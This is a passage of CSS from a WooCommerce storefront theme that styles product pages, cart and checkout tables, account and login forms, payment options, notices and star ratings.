  cursor: pointer;
  vertical-align: middle;
  padding-left: 24px;
  position: relative;
  text-indent: 0;
}
.woocommerce-page .tabs {
  border: 1px solid #ccc;
}
.woocommerce-page .tabs nav {
  border-bottom: 1px solid #ccc;
}
.woocommerce-page .tabs nav a {
  font-size: 16px;
  font-weight: normal;
  color: #333 !important;
  text-decoration: none;
}
.woocommerce-page .tabs nav li.tab-current a {
  font-weight: bold;
}
.woocommerce-page .tabs-style-underline nav a {
  padding: 0.25em 0 0.5em;
  border-left: 1px solid #e7ecea;
}
.woocommerce-page .tabs-style-underline nav li a::after {
  height: 4px;
  background: #333;
}
.woocommerce-page .tabs-style-underline p {
  line-height: 160%;
  font-size: 14px;
}
.woocommerce-page .shop_attributes {
  padding: 45px 0;
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes p {
  margin-bottom: 0;
}
.woocommerce-page .shop_attributes th,
.woocommerce-page .shop_attributes td {
  font-size: 14px;
  padding: 8px 0;
}
.woocommerce-page .shop_attributes th {
  width: 200px;
}
.woocommerce-page .shop_attributes td {
  text-align: left;
}
div.product div.product_meta,
#content div.product div.product_meta {
  font-size: 12px;
  font-family: 'Open Sans';
  color: #666;
  margin-top: 40px;
  margin-bottom: 20px;
}
div.product div.product_meta .wc_meta_sep,
#content div.product div.product_meta .wc_meta_sep {
  width: 50px;
  height: 3px;
  background-color: #000;
  margin-bottom: 40px;
}
div.product div.product_meta .tagged_as,
#content div.product div.product_meta .tagged_as {
  width: 100%;
  display: block;
  padding: 2px 0 0 0;
}
div.product div.related {
  clear: both;
}
div.product .content-wrap section {
  text-align: left !important;
  padding-top: 30px;
}
div.product .content-wrap section p {
  margin: 0;
  padding: 0;
  color: #666;
  font-weight: normal;
  font-size: 14px;
  line-height: 180%;
}
.woocommerce .page-title {
  font-size: 50px;
}
.woocommerce .top-bar-shop {
  margin-bottom: 5px;
  height: 48px;
}
.woocommerce .woo-bread-nav {
  position: relative;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) .line {
  border-bottom: 1px solid #ccc;
}
.woocommerce .woo-bread-nav:not(.wc-separator-disable) a:hover {
  border-bottom: 1px solid #000;
}
.woocommerce .woo-bread-nav .line {
  height: 40px;
}
.woocommerce .woo-bread-nav .nav-lr {
  font-size: 14px;
}
.woocommerce .woo-bread-nav .nav-lr a {
  float: left;
  margin-left: 15px;
  color: #333;
}
.woocommerce .woo-bread-nav .nav-lr a:hover {
  color: anchor-color;
}
.woocommerce .woo-bread-nav nav a,
.woocommerce .woo-bread-nav nav span {
  float: left;
}
.woocommerce .woo-bread-nav a {
  display: block;
  height: 40px;
  border-bottom: 1px solid transparent;
}
.woocommerce .summary.align-center {
  text-align: center;
}
.woocommerce .summary.align-center .wc_meta_sep {
  margin-left: auto;
  margin-right: auto;
}
.woocommerce .summary .cart {
  margin: 33px 0 40px 0;
}
.woocommerce .summary .cart_wraper.single {
  display: inline-block;
  width: 270px;
}
.woocommerce .summary .variations_button {
  display: inline-block;
}
.woocommerce .summary .group_table td:first-child {
  width: 100px;
}
.woocommerce .summary .group_table td {
  vertical-align: middle !important;
  padding-bottom: 10px;
  font-size: 16px;
}
.woocommerce .summary .group_table .label a {
  color: #333;
}
.woocommerce .summary .group_table .label a:hover {
  color: anchor-color;
}
.woocommerce .summary .group_table .price p {
  line-height: 100%;
  margin-bottom: 0;
}
.woocommerce .summary .group_table .price .amount {
  font-size: 18px !important;
  font-weight: bold !important;
}
.woocommerce.archive .woo-wrapper-orderby {
  position: relative;
  top: -13px;
}
.woocommerce.archive .woo-wrapper-orderby .select2-choice {
  border: 0 !important;
  font-size: 12px !important;
  text-align: right;
}
.woocommerce .woocommerce-result-count {
  color: #999;
  margin-bottom: 0;
  font-size: 12px;
  float: right;
}
.woocommerce .reset_variations {
  display: block;
  font-size: 12px;
  margin-top: 6px;
}
.variations div.label {
  font-size: 14px;
  font-weight: bold;
  margin-bottom: 4px;
}
.variations .wrapper-select2 {
  margin-bottom: 10px;
}
.variations .wrapper-select2 select {
  display: none;
}
.shop_page_title {
  text-align: center;
  font-size: 60px;
  font-weight: bold !important;
  margin-bottom: 10px;
}
.woocommerce .woocommerce-breadcrumb {
  font-size: 14px;
}
.woocommerce .top-bar-shop .woocommerce-breadcrumb {
  font-size: 12px !important;
}
.term-description {
  text-align: center;
}
.products .product {
  margin-bottom: 30px;
}
.products.align-center .product {
  text-align: center;
}
.products .category {
  color: #9e9e9e;
  padding-bottom: 4px;
  display: inline-block;
}
.products .category a:hover {
  text-decoration: underline;
}
.products h3 {
  font-weight: bold;
  font-size: 16px;
  margin-bottom: 10px;
}
.products h4 {
  font-size: 16px;
  margin-bottom: 10px;
  line-height: 150%;
  font-weight: normal;
}
.products .category {
  color: #333;
  margin: 10px 0 6px 0;
}
.products .category a {
  color: #333;
}
.products a:hover h4 {
  text-decoration: underline;
}
.products .price {
  color: #333;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 16px;
}
.products .price .amount {
  margin-left: 5px;
  margin-right: 5px;
}
.products .price .amount:first-child {
  margin-left: 0 !important;
}
.products .price ins {
  text-decoration: none;
}
.woocommerce-page .product-summary {
  position: relative;
}
.woocommerce-page .product-summary .entry-summary .product-summary-info {
  width: 90%;
  margin: 0 auto;
}
.woocommerce-page .product_thumbs {
  margin-top: 18px;
  margin-left: -10px;
  margin-right: -10px;
}
.products .product .category a {
  color: #999;
}
.woocommerce #reviews #comments,
.woocommerce-page #reviews #comments {
  padding: 45px 40px;
  margin: 0 !important;
}
.woocommerce #reviews #comments time,
.woocommerce-page #reviews #comments time {
  font-size: 12px;
  color: #999;
}
.woocommerce #reviews #comments .avatar,
.woocommerce-page #reviews #comments .avatar {
  float: left;
}
.woocommerce #reviews #comments .description,
.woocommerce-page #reviews #comments .description {
  margin: 0;
}
.woocommerce #reviews h2,
.woocommerce-page #reviews h2 {
  margin-top: 0;
  margin-bottom: 40px;
}
.woocommerce #reviews li.comment,
.woocommerce-page #reviews li.comment {
  padding: 40px 0;
  border-top: 1px solid #ccc;
}
.woocommerce #reviews li.comment img,
.woocommerce-page #reviews li.comment img {
  float: left;
  margin-right: 15px;
  margin-bottom: 15px;
}
.woocommerce #reviews #review_form_wrapper,
.woocommerce-page #reviews #review_form_wrapper {
  background: #fff;
  border-top: 1px solid #ccc;
  padding-top: 40px;
}
.woocommerce #reviews #review_form_wrapper .comment-respond,
.woocommerce-page #reviews #review_form_wrapper .comment-respond {
  margin-top: 0;
}
.woocommerce #reviews #review_form_wrapper h3,
.woocommerce-page #reviews #review_form_wrapper h3 {
  margin-top: 0;
}
.content-wrap section#reviews_tab {
  padding: 0;
}
.title-edit-adress {
  margin-top: 50px !important;
  margin-bottom: 35px;
  padding-bottom: 10px;
  border-bottom: 2px solid #000;
}
.woocommerce-account .form-row {
  margin-bottom: 14px;
}
.page-cart-title,
.page-checkout-title {
  margin-bottom: 50px;
}
.empty_bag {
  text-align: center;
  height: 90vh;
  display: -webkit-box;
  display: -moz-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: box;
  display: flex;
  -webkit-box-align: center;
  -moz-box-align: center;
  -o-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
  -webkit-box-pack: center;
  -moz-box-pack: center;
  -o-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  justify-content: center;
}
.empty_bag .gi {
  font-size: 80px;
}
.empty_bag_message {
  font-size: 30px !important;
  color: #333;
  margin-bottom: 70px;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  margin: 0;
  text-align: left;
  border-collapse: separate;
  -webkit-border-radius: 0;
  border-radius: 0;
}
table.shop_table.cart {
  width: 100%;
  margin: 20px 0 50px 0;
}
table.shop_table.cart,
.woocommerce table.shop_table.cart {
  border: 1px solid #ccc !important;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border: 0;
  border-bottom: 2px solid #000;
  padding: 15px 0;
  vertical-align: middle;
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  background: #fff;
}
table.shop_table.cart th,
.woocommerce table.shop_table.cart th {
  border-bottom: 1px solid #ccc;
}
table.shop_table.cart td,
.woocommerce table.shop_table.cart td {
  border: 0;
  border-bottom: 1px dotted #ccc;
  padding-bottom: 30px;
  padding-top: 30px;
  vertical-align: middle;
}
.cart_totals .shipping li,
.checkout.woocommerce-checkout .shipping li {
  margin-bottom: 6px;
}
.cart_totals .shipping li:last-child,
.checkout.woocommerce-checkout .shipping li:last-child {
  margin-bottom: 0;
}
.cart_totals #shipping_method li {
  list-style: none !important;
}
.cart_totals h5 {
  font-weight: bold;
  font-size: 20px;
  line-height: 100%;
  margin: 16px 0 14px 0;
}
.cart_totals h3,
.cart_totals h2 {
  padding: 16px 0;
  margin: 0;
  border-bottom: 2px solid #000;
}
.cart_totals th {
  font-weight: bold !important;
  text-decoration: none;
}
.cart_totals th,
.cart_totals td {
  font-family: 'Open Sans';
  font-size: 14px;
  padding: 20px 0;
  vertical-align: top;
}
.cart_totals td {
  text-align: left;
}
.cart_totals .cart-subtotal th,
.cart_totals .cart-subtotal td {
  border-bottom: 1px dotted #ccc;
}
.cart_totals .shipping th {
  vertical-align: top;
}
.cart_totals .shipping td,
.cart_totals .shipping th {
  border-bottom: 2px solid #000;
}
.cart_totals .shipping .amount {
  font-size: 14px;
}
.cart_totals .order-total th {
  vertical-align: middle;
}
.cart_totals .order-total .amount {
  font-size: 25px;
}
.cart_totals .amount {
  font-size: 18px;
  font-weight: bold;
}
.cart_totals .shipping-calculator-button {
  margin-top: 10px;
  display: inline-block;
}
.cart_totals .update_cart,
.cart_totals .checkout-button {
  width: 100%;
}
.cart_totals .wc-proceed-to-checkout {
  margin-top: 10px;
}
.cart_totals .shipping-calculator-form {
  padding-top: 20px;
}
.cart-collaterals .b_button {
  -webkit-box-sizing: border-box !important;
  -moz-box-sizing: border-box !important;
  box-sizing: border-box !important;
}
.shipping_calculator .shipping-calculator-form p.form-row {
  margin-bottom: 4px;
}
.shipping_calculator .shipping-calculator-form .b_button {
  margin-top: 16px;
  width: 100%;
}
.shipping-calculator-form .form-row {
  margin-bottom: 10px;
}
.woocommerce .input-text,
.woocommerce select:not(.orderby),
.wpcf7-form-control-wrap input {
  width: 100%;
  padding: 16px 10px;
  border: 1px solid #c6c6c8;
  font-size: 14px;
  -webkit-border-radius: 0;
  border-radius: 0;
  outline: 0;
}
table.shop_table.cart .cart_totals .shipping td {
  text-align: right;
  font-size: 13px;
  font-weight: normal;
  text-transform: none;
  font-style: italic;
}
table.shop_table.cart .cart_totals td {
  text-align: right;
  color: #000;
  font-size: 13px;
  text-transform: uppercase;
  text-decoration: none;
}
table.shop_table.cart .cart_totals td .amount {
  font-family: 'Open Sans';
}
.woocommerce #customer_details .form-row {
  margin-bottom: 14px;
}
.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
  display: block;
  font-family: 'Open Sans';
  line-height: 2em;
}
.woocommerce form .form-row label {
  color: #000;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: bold;
  text-decoration: none;
  padding: 0px 0 2px 0 !important;
}
.woocommerce form .form-row input[type=text] {
  width: 100%;
}
.woocommerce form abbr {
  border: 0;
}
table.shop_table .product-subtotal,
table.shop_table .product-price {
  width: 20%;
  text-align: center;
}
table.shop_table .product-price .amount {
  font-weight: normal;
}
table.shop_table .product-quantity {
  min-width: 120px;
  text-align: center;
}
.cart-collaterals .update_cart,
.cart-collaterals .checkout-button,
.cart-collaterals .update_totals {
  width: 100%;
}
.cart-collaterals .update_cart {
  margin-bottom: 10px;
}
.cart-collaterals .update_cart,
.cart-collaterals .update_totals {
  background-color: #ccc;
  border-color: #ccc;
}
.woocommerce table.shop_table .shipping td {
  text-align: left;
}
.woocommerce table.shop_table td {
  font-family: 'Open Sans';
}
.woocommerce table.shop_table table tr:last-child td {
  border-bottom: 0;
}
.woocommerce table.shop_table th.product-total {
  text-align: right;
}
.woocommerce table.shop_table .product-name {
  padding: 5px 10px 5px 0 !important;
  width: 50%;
}
.woocommerce table.shop_table th.product-thumbnail {
  padding-left: 15px !important;
}
.woocommerce table.shop_table .product-thumbnail {
  padding-left: 15px;
  padding-right: 30px;
}
.woocommerce table.shop_table .product-remove {
  padding-left: 15px;
  padding-right: 15px;
}
.woocommerce table.shop_table td.product-total {
  text-align: right;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot th {
  border: 0 !important;
  font-size: 12px;
  font-weight: bold;
  padding: 0 20px 0 0;
  border-top: 1px solid #ccc;
}
.woocommerce table.shop_table tfoot td {
  background-color: transparent;
  border-collapse: collapse;
  border-spacing: 0;
}
.woocommerce table.shop_table tfoot td {
  text-align: right;
  border: 0;
  font-size: 14px;
}
.woocommerce table.shop_table tfoot td,
.woocommerce table.shop_table tfoot th {
  border-top: 1px solid #ccc !important;
  padding: 15px 0 !important;
}
.shop_table.cart .product-thumbnail img {
  -webkit-box-shadow: 0 1px 2px rgba(0,0,0,0.2);
  box-shadow: 0 1px 2px rgba(0,0,0,0.2);
  max-width: 100px;
}
.shop_table.cart td.product-name {
  font-size: 14px;
  font-weight: bold;
}
.shop_table.cart td.product-name a {
  color: #333;
}
.shop_table.cart td.product-price {
  font-size: 14px;
}
.shop_table.cart td.product-subtotal {
  font-size: 16px;
  font-weight: bold;
}
#add_payment_method #payment .payment_method_paypal img,
.woocommerce-checkout #payment .payment_method_paypal img {
  max-height: 50px;
  vertical-align: middle;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  margin: -2px 10px 0 6px;
}
.woocommerce #payment .payment_method_paypal .about_paypal,
.woocommerce-page #payment .payment_method_paypal .about_paypal {
  display: inline-block;
}
.woocommerce-MyAccount-navigation {
  border: 10px solid #f5f5f5;
  padding-top: 30px;
  padding-left: 20px;
}
.woocommerce-MyAccount-navigation li {
  margin-bottom: 10px;
}
@media screen and (min-width: 993px) {
  .woocommerce-MyAccount-content {
    padding-left: 30px;
  }
}
.cart-collaterals h5 a {
  color: #333 !important;
}
.customer_login {
  max-width: 570px;
  margin-left: auto;
  margin-right: auto;
  margin-bottom: 60px;
  text-align: center;
}
.customer_login h2 {
  color: #ccc !important;
  margin-bottom: 0;
  line-height: 100%;
  display: inline-block;
  font-size: 40px !important;
}
.customer_login h2.h_register {
  margin-left: 50px;
  padding-left: 50px;
  border-left: 1px solid #ccc;
}
.customer_login .active h2 {
  color: #000 !important;
}
.customer_login .form-row {
  margin-bottom: 20px !important;
}
.customer_login .form-row input {
  text-align: center;
}
.customer_login .form-row input[type=submit] {
  padding: 16px 100px !important;
}
#customer_login .lost_password {
  font-size: 13px;
}
#customer_login .rememberme {
  margin-top: 30px;
}
#customer_login .register .div_password {
  margin-bottom: 30px !important;
}
#customer_login .b_button {
  width: 130px;
}
p.myaccount_user,
p.myaccount_address,
p.order-info {
  border-top: 2px solid #000;
  border-bottom: 1px solid #000;
  padding: 15px 0;
}
.shop_table.my_account_orders thead th {
  border-top: 2px solid #000;
  padding: 15px 0;
}
.woocommerce .cart_totals table {
  border-top: 2px solid #000;
}
.shop_table.cart .remove,
.cart_list_product .remove {
  display: block;
  float: right;
  width: 20px;
  height: 20px;
  background: url("../images/icon_cross_in_circle.svg") no-repeat;
}
.shop_table.cart .remove {
  float: none;
  margin: 0 auto;
}
.shop_table.cart .product-remove {
  width: 75px;
}
.shop_table.cart .product-thumbnail {
  width: 120px;
}
.woocommerce #payment,
.woocommerce-page #payment {
  margin-top: 40px;
}
.woocommerce #payment ul,
.woocommerce-page #payment ul {
  margin-bottom: 0;
}
.woocommerce #payment ul li,
.woocommerce-page #payment ul li {
  margin-bottom: 15px;
  border-bottom: 1px solid #ccc;
  padding-bottom: 15px;
}
.woocommerce #payment ul li input,
.woocommerce-page #payment ul li input {
  margin-right: 5px;
}
.woocommerce #payment ul li label,
.woocommerce-page #payment ul li label {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 14px;
}
.woocommerce #payment ul li p,
.woocommerce-page #payment ul li p {
  padding-top: 10px;
  font-family: 'Open Sans';
  font-size: 14px;
  margin: 0;
}
.woocommerce #payment ul li:last-child,
.woocommerce-page #payment ul li:last-child {
  border: 0;
  margin: 0;
}
.woocommerce #payment_submit,
.woocommerce-page #payment_submit {
  text-align: right;
  border-top: 1px solid #ccc;
  padding-top: 20px;
}
.woocommerce form.checkout,
.woocommerce-page form.checkout {
  margin-top: 45px;
}
.woocommerce form.checkout h3,
.woocommerce-page form.checkout h3,
.woocommerce form.checkout h3 label,
.woocommerce-page form.checkout h3 label {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 24px;
  margin-bottom: 45px;
}
.woocommerce .woocommerce-info,
.woocommerce-page .woocommerce-info {
  font-family: 'Open Sans';
  font-weight: bold;
  font-size: 14px;
  border-top: 2px solid #000;
  padding: 14px 0;
}
.woocommerce .woocommerce-info.no-product-found,
.woocommerce-page .woocommerce-info.no-product-found {
  margin-top: 68px;
}
.woocommerce .checkout_coupon_holder,
.woocommerce-page .checkout_coupon_holder {
  border-bottom: 1px solid #ccc;
}
.woocommerce .checkout_coupon,
.woocommerce-page .checkout_coupon {
  margin-top: 10px;
  padding-bottom: 20px;
}
.woocommerce .checkout_coupon p,
.woocommerce-page .checkout_coupon p {
  margin: 0;
}
.woocommerce .checkout_coupon .form-row,
.woocommerce-page .checkout_coupon .form-row {
  float: left;
  margin-right: 10px;
}
.woocommerce .checkout_coupon .form-row-first,
.woocommerce-page .checkout_coupon .form-row-first {
  width: 200px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th,
.woocommerce .shop_table tbody th,
.woocommerce-page .shop_table tbody th,
.woocommerce .shop_table thead td,
.woocommerce-page .shop_table thead td,
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  padding: 15px 0;
  border-bottom: 1px solid #ccc;
  font-size: 14px;
}
.woocommerce .shop_table thead th,
.woocommerce-page .shop_table thead th {
  text-transform: uppercase;
}
.woocommerce .shop_table tbody td,
.woocommerce-page .shop_table tbody td {
  font-size: 14px;
}
.woocommerce .shop_table tfoot tr:first-child th,
.woocommerce-page .shop_table tfoot tr:first-child th,
.woocommerce .shop_table tfoot tr:first-child td,
.woocommerce-page .shop_table tfoot tr:first-child td {
  padding-top: 40px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th,
.woocommerce .shop_table tfoot td,
.woocommerce-page .shop_table tfoot td {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
.woocommerce .shop_table tfoot th,
.woocommerce-page .shop_table tfoot th {
  font-size: 14px;
  color: #999;
  text-transform: uppercase;
}
.woocommerce .shop_table .amount,
.woocommerce-page .shop_table .amount {
  font-weight: bold;
}
.woocommerce .order_details_holder,
.woocommerce-page .order_details_holder {
  border-top: 1px solid #ccc;
  border-bottom: 1px solid #ccc;
  margin-bottom: 40px;
}
.woocommerce .order_details_holder .order_details,
.woocommerce-page .order_details_holder .order_details {
  border-top: 0;
}
.woocommerce .order_details_holder ul,
.woocommerce-page .order_details_holder ul {
  margin-bottom: 0;
  padding: 15px 0;
  font-size: 14px;
  font-family: 'Open Sans';
}
.woocommerce .order_details,
.woocommerce-page .order_details {
  border-top: 2px solid #000;
}
.woocommerce .customer_details,
.woocommerce-page .customer_details {
  border-top: 2px solid #000;
  margin-top: 4px;
}
.woocommerce .customer_details dt,
.woocommerce-page .customer_details dt,
.woocommerce .customer_details dd,
.woocommerce-page .customer_details dd {
  font-size: 14px;
}
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-weight: bold;
}
.woocommerce .addresses address,
.woocommerce-page .addresses address,
.woocommerce .addresses h3,
.woocommerce-page .addresses h3 {
  font-size: 14px;
}
.woocommerce .h3,
.woocommerce-page .h3 {
  font-weight: bold;
  padding: 15px 0;
  border-top: 2px solid #000;
  margin-bottom: 0;
}
.woocommerce h2,
.woocommerce-page h2 {
  font-size: 24px;
  font-weight: bold;
}
.woocommerce .wpb_wrapper .woocommerce-error,
.woocommerce-page .wpb_wrapper .woocommerce-error {
  list-style: none;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message,
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  padding: 25px 30px 25px 70px !important;
  margin: 0 0 30px 0 !important;
  position: relative;
  radius: 0px;
  background: #b39964;
  color: #fff !important;
  -webkit-box-shadow: none;
  box-shadow: none;
  text-shadow: none;
  list-style: none outside;
  display: block !important;
  font-weight: bold;
  text-transform: uppercase;
  font-size: 14px !important;
  border: 0 !important;
}
.woocommerce .woocommerce-error,
.woocommerce-page .woocommerce-error {
  background-color: #f00;
}
.woocommerce .woocommerce-message,
.woocommerce-page .woocommerce-message {
  background-color: #ff7200;
}
.woocommerce form .form-row-first,
.woocommerce-page form .form-row-first {
  float: left;
}
.woocommerce form .form-row-last,
.woocommerce-page form .form-row-last {
  float: right;
}
.woocommerce-order-received header.title {
  margin-bottom: 15px;
}
.woocommerce-order-received header.title h3 {
  font-size: 14px;
}
@media only screen and (min-width: 40.063em) {
  .woocommerce form .form-row-first,
  .woocommerce-page form .form-row-first,
  .woocommerce form .form-row-last,
  .woocommerce-page form .form-row-last {
    width: 48%;
  }
  .woocommerce-error:before,
  .woocommerce-message:before {
    content: "";
    height: 40px;
    width: 40px;
    display: block;
    position: absolute;
    top: 20px;
    left: 20px;
    padding-top: 1em;
  }
  .woocommerce-message:before {
    background: url("../images/done_icon.svg") no-repeat;
  }
  .woocommerce-error:before {
    background: url("../images/error_icon.svg") no-repeat;
  }
  .woocommerce .cart-subtotal td {
    width: 150px;
  }
  #order_review_heading {
    margin-bottom: 26px;
  }
  #order_review .shop_table thead th {
    border-top: 2px solid #000;
  }
  .woo-sidebar {
    padding-right: 45px;
  }
  .woo-sidebar-right {
    padding-left: 45px;
    padding-right: 0;
  }
  .woocommerce-message .wc-forward {
    float: right;
    color: #fff;
  }
  .woocommerce-message .wc-forward:after {
    content: ' →';
  }
  .comment-form-rating label {
    margin-bottom: 13px;
    display: block;
  }
  .comment-form-rating .stars {
    height: 30px;
    margin-bottom: 28px;
  }
  .comment-form-rating span:after {
    content: '';
    clear: both;
  }
  .woocommerce #review_form .comment-reply-title,
  .woocommerce-page #review_form .comment-reply-title {
    text-transform: none;
    margin-bottom: 12px;
  }
  .woocommerce .commentlist .star-rating:before,
  .woocommerce-page .commentlist .star-rating:before,
  .woocommerce .commentlist .star-rating span:before,
  .woocommerce-page .commentlist .star-rating span:before {
    font-size: 12px;
    line-height: 12px;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1,
  .woocommerce .star-2,
  .woocommerce-page .star-2,
  .woocommerce .star-3,
  .woocommerce-page .star-3,
  .woocommerce .star-4,
  .woocommerce-page .star-4,
  .woocommerce .star-5,
  .woocommerce-page .star-5 {
    width: 100px;
    height: 14px;
    float: left;
    overflow: hidden;
    margin-right: 20px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before,
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before,
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before,
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before,
  .woocommerce .star-5:before,
  .woocommerce-page .star-5:before {
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    text-decoration: inherit;
    content: "\f005\f005\f005\f005\f005";
    color: #ccc;
    font-size: 14px;
    line-height: 14px;
    display: block;
  }
  .woocommerce .star-1:hover:before,
  .woocommerce-page .star-1:hover:before,
  .woocommerce .star-2:hover:before,
  .woocommerce-page .star-2:hover:before,
  .woocommerce .star-3:hover:before,
  .woocommerce-page .star-3:hover:before,
  .woocommerce .star-4:hover:before,
  .woocommerce-page .star-4:hover:before,
  .woocommerce .star-5:hover:before,
  .woocommerce-page .star-5:hover:before {
    color: #ff7200;
  }
  .woocommerce .star-1.active:before,
  .woocommerce-page .star-1.active:before,
  .woocommerce .star-2.active:before,
  .woocommerce-page .star-2.active:before,
  .woocommerce .star-3.active:before,
  .woocommerce-page .star-3.active:before,
  .woocommerce .star-4.active:before,
  .woocommerce-page .star-4.active:before,
  .woocommerce .star-5.active:before,
  .woocommerce-page .star-5.active:before {
    color: #ff7200;
  }
  .woocommerce .star-1,
  .woocommerce-page .star-1 {
    width: 14px;
  }
  .woocommerce .star-1:before,
  .woocommerce-page .star-1:before {
    content: "\f005";
  }
  .woocommerce .star-2,
  .woocommerce-page .star-2 {
    width: 28px;
  }
  .woocommerce .star-2:before,
  .woocommerce-page .star-2:before {
    content: "\f005\f005";
  }
  .woocommerce .star-3,
  .woocommerce-page .star-3 {
    width: 42px;
  }
  .woocommerce .star-3:before,
  .woocommerce-page .star-3:before {
    content: "\f005\f005\f005";
  }
  .woocommerce .star-4,
  .woocommerce-page .star-4 {
    width: 56px;
  }
  .woocommerce .star-4:before,
  .woocommerce-page .star-4:before {
    content: "\f005\f005\f005\f005";
  }
}
.woocommerce-breadcrumb span.delimiter {
  margin: 0 7px;
}
.woocommerce.single-product .price .amount {
  font-weight: bold;
}
.woocommerce.single-product .price .amount:first-child {
  margin-left: 0 !important;
}
.woocommerce.single-product .woocommerce-product-rating {
  margin-bottom: 12px;
}
.coupons {
  margin-top: 30px;
  margin-bottom: 30px;
}
.coupons label {
  display: none;
}
.coupons .coupon {
  float: left;
  padding-bottom: 0;
  margin-bottom: 0;
  border-bottom: none;
  display: inline-block;
}
.coupons .coupon #coupon_code {
  margin-right: 10px;
}
.coupons.actions {
  text-align: right;
}
.coupons.actions input {
  display: inline-block;
  width: auto;
  margin: 0;
}
#order_review {
  padding: 20px;
  border: 10px solid #f5f5f5;
}
.woocommerce-cart .cart-subtotal th,
.woocommerce-checkout .cart-subtotal th {
  width: 45%;
}
.woocommerce-checkout .order-total .amount {
  font-size: 25px;
}
.woocommerce-checkout .place-order .button.alt {
  width: 100%;
}
.woocommerce-checkout .form-row.place-order {
  text-align: center;
  margin-top: 20px;
}
.woocommerce-checkout .form-row.place-order input {
  width: 80%;
}
.woocommerce .login {
  padding-bottom: 20px;
}
.woocommerce .login .rememberme {
  margin-top: 15px;
}
.woocommerce .login .form-row {
  margin: 14px 0 6px;
}
.woocommerce .login #rememberme {
  margin-top: 0;
}
.woocommerce .wpb_tabs_nav_product.align-center {
  text-align: center;
}
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab.full-width {
  padding-top: 1px !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper #tab-reviews_tab {
  padding-top: 45px;
}
.woocommerce .related.margin_top_10 {
  margin-top: 10px;
}
.woocommerce .related.margin_top_60 {
  margin-top: 60px;
}
.woocommerce .related h3 {
  margin-top: 0;
  margin-bottom: 60px;
  line-height: 100%;
}
.woocommerce .wpb_tabs.wpb_content_element .wpb_accordion_wrapper .wpb_accordion_header,
.woocommerce .wpb_tabs.wpb_content_element.wpb_tabs .wpb_tour_tabs_wrapper .wpb_tab {
  padding-bottom: 0;
}
.country_select.select2-container,
.state_select.select2-container {
  display: block;
  border-style: solid;
  border-width: 1px;
  border-color: #c6c6c8;
  background: none repeat scroll 0 0 #fff;
  width: 100% !important;
  height: auto;
}
.country_select.select2-container .select2-choice > .select2-chosen,
.state_select.select2-container .select2-choice>.select2-chosen {
  font-weight: bold;
  color: #444;
  padding: 16px 10px;
}
.country_select.select2-container .select2-choice {
  -webkit-border-radius: 0 !important;
  border-radius: 0 !important;
}
.country_select.select2-container .select2-choice {
  background: none;
  border: none;
  filter: none;
  font-weight: 900;
  padding: 0;
  padding-right: 26px;
  -webkit-box-shadow: none;
  box-shadow: none;
  height: auto;
  line-height: 1;
}
.woocommerce-checkout .select2-drop-active {
  border: 1px solid #c6c6c8 !important;
  border-top: none;
}
.woocommerce-checkout .select2-results {
  background: #fff;
}
.woocommerce-checkout .select2-search {
  margin-top: 4px;
}
.woocommerce-account .woocommerce .addresses {
  margin-top: 20px;
}
.woocommerce-account .woocommerce .woocommerce-MyAccount-content .edit-account legend {
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 18px;
}
.woocommerce-account .woocommerce .lost_reset_password {
  text-align: center;
  max-width: 570px;
  margin: 0 auto;
}
.woocommerce-account .woocommerce .lost_reset_password h1 {
  font-size: 40px;
  font-weight: bold;
  text-transform: none;
  line-height: 100%;
  margin-bottom: 8px;
}
.woocommerce-account .woocommerce .lost_reset_password #user_login {
  text-align: center;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row {
  width: 100% !important;
  text-align: center;
  margin: 0 auto;
  padding: 10px 0;
  float: none !important;
}
.woocommerce-account .woocommerce .lost_reset_password .form-row-first {
  padding-top: 35px;
}
.woocommerce-account .woocommerce .lost_reset_password .button {
  padding-right: 60px !important;
  padding-left: 60px !important;
}
.woocommerce-account .woocommerce .lost_reset_password p {
  font-weight: bold;
  font-size: 16px;
}
.woocommerce-account .woocommerce .lost_password_icon {
  height: 100px;
  margin-top: 70px;
  margin-bottom: 35px;
}
.woocommerce-cart .empty_bag_message {
  margin-top: 20px;
}
.woocommerce-account .woocommerce h2,
.woocommerce-cart .woocommerce h2,
.woocommerce-checkout .woocommerce h2 {
  margin-bottom: 10px;
}
.woocommerce .products .shop-item.medium {
  height: 536px;
  display: inline-block;
}
.woocommerce .products .shop-item {
  position: relative;
  text-align: center;
  overflow: hidden;
  border: 18px solid transparent;
  padding-left: 0;
  padding-right: 0;
  margin-bottom: 0;
}
.woocommerce .products .shop-item:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
